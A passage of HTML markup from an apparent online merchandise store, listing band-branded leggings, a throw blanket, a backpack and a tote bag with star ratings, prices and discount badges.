  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="369">
    <a href="https://wallowsshop.com/product/wallows-nothing-happens-leggings-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/853/conversions/leggingsmx540front-pad600x600f8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Wallows - Nothing Happens Leggings RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-happens-leggings-rb2711" class="capitalize hover:underline leading-3">Wallows - Nothing Happens Leggings RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://wallowsshop.com/product/wallows-nothing-happens-throw-blanket-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/777/conversions/urblanket_large_bedsquarex600.1-23-small.jpg?w=250&amp;h=250"
                alt="Wallows - Nothing Happens Throw Blanket RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-happens-throw-blanket-rb2711" class="capitalize hover:underline leading-3">Wallows - Nothing Happens Throw Blanket RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="234">
    <a href="https://wallowsshop.com/product/wallows-party-family-indie-over-backpack-rb2711-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/585/conversions/urbackpack_frontsquare600x600-3-small.jpg?w=250&amp;h=250"
                alt="Wallows Party Family Indie Over Backpack RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-party-family-indie-over-backpack-rb2711-2" class="capitalize hover:underline leading-3">Wallows Party Family Indie Over Backpack RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="208">
    <a href="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-all-over-print-tote-bag-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/530/conversions/tb840x840medium-c1198600600-bgf8f8f8.u1-1-small.jpg?w=250&amp;h=250"
                alt="Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie All Over Print Tote Bag RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-all-over-print-tote-bag-rb2711" class="capitalize hover:underline leading-3">Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie All Over Print Tote Bag RB2711</a>
        </h3>
        <!-- reviews -->
